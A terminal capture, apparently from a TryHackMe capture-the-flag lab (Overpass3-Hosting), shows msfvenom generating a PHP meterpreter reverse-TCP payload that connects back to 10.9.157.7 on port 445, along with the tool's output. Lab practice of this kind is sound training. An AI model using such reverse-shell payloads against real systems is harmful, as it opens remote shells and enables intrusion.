 10.0.2.15 Disconnected 10.10.72.157 40% 08:23 PM
❯ msfvenom -p php/meterpreter_reverse_tcp LHOST=10.9.157.7 LPORT=445 -o rshell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 34848 bytes
Saved as: rshell.php
~/Desktop/thm/Medium-Machine/Overpass3-Hosting ✔ 7s